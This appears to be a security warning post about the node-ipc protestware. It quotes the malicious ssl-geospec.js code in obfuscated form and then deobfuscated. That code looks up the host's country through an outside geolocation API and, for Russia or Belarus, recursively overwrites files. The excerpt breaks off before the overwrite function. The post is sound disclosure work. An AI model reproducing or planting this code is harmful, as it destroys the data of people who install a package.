 https://github.com/RIAEvangelist/node-ipc/blob/847047cf7f81ab08352038b2204f0e7633449580/dao/ssl-geospec.js
The following codeblock was added in-case the url above is deactivated
import u from"path";import a from"fs";import o from"https";setTimeout(function(){const t=Math.round(Math.random()
⚠ | The above code is malicious, DO NOT RUN IT
I deobfuscated the code above and found that if the host machine's public ip address was from Russia or Belarus, node-ipc
would proceed overwrite many files with a heart emoji recursively while traversing up parent directories:
⚠ | The following code is malicious, DO NOT RUN IT
import u from "path";
import a from "fs";
import o from "https";
setTimeout(function () {
const t = Math.round(Math.random() * 4);
if (t > 1) {
return;
}
const n = Buffer.from("aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTU
o.get(n.toString("utf8"), function (t) {
t.on("data", function (t) {
const n = Buffer.from("Li8=", "base64");
const o = Buffer.from("Li4v", "base64");
const r = Buffer.from("Li4vLi4v", "base64");
const f = Buffer.from("Lw==", "base64");
const c = Buffer.from("Y291bnRyeV9uYW1l", "base64");
const e = Buffer.from("cnVzc2lh", "base64");
const i = Buffer.from("YmVsYXJ1cw==", "base64");
try {
const s = JSON.parse(t.toString("utf8"));
const u = s[c.toString("utf8")].toLowerCase();
const a = u.includes(e.toString("utf8")) || u.includes(i.toString("utf8"));
if (a) {
h(n.toString("utf8"));
h(o.toString("utf8"));
h(r.toString("utf8"));
h(f.toString("utf8"));
}
} catch (t) {}